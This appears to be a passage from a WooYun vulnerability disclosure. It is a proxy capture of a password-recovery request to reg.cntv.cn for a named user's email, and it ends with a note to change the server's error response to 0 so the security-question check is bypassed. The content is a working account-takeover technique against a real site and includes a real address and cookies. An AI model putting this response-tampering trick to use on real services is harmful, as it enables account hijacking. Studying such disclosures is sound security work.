 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://reg.cntv.cn/forgetPassword/verifyAnswer.action HTTP/1.1
Host: reg.cntv.cn
Connection: keep-alive
Content-Length: 101
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://reg.cntv.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://reg.cntv.cn/forgetPassword/forgetPasswd.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: secondStep=second; vjuids=5026363ef.1512a369e48.0.c5f0f905; wdcid=65bfdad30d157d97; uc_cntv_vote_42478=575;
email=sabeining%40cntv.cn&userSeqId=14519789&answer=%E6%88%91%E7%8C%9C%E7%8C%9C&verificationCode=m7ug
Find... (press Ctrl+Enter to highlight all)
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Wed, 20 Jan 2016 15:10:34 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 75
Set-Cookie: JSESSIONID=4C261E39E70CB69EF28D7031E97A437B; Path=/; HttpOnly
{"timestamp":"","errType":"D200038","errMsg":"密保问题答案不正确"}
改为: 0 不要带双引号
www.wooyun.org